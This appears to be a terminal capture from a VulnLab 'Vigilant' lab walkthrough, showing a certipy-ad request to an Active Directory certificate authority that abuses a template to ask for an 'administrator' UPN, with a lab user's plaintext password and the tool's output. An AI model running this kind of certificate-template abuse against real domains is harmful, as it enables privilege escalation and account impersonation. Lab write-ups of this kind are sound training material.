 sh4n4c1@hh:~/lab/vulnlab/Vigilant> certipy-ad req -u Gabriel.Stewart -p '&7Ujm*8Ik,(9' -c 'vigilant-CA' -target 10.10.154.5 -template 'VIGILANTADMINS' -upn 'administrator' -key
-size 4096 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve '' at '10.64.0.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.154.5[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.154.5[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'Gabriel.Stewart@vigilant.vl'
[*] Certificate object SID is 'S-1-5-21-2615182196-3196294898-3079774137-1334'
[*] Saved certificate and private key to 'gabriel.stewart.pfx'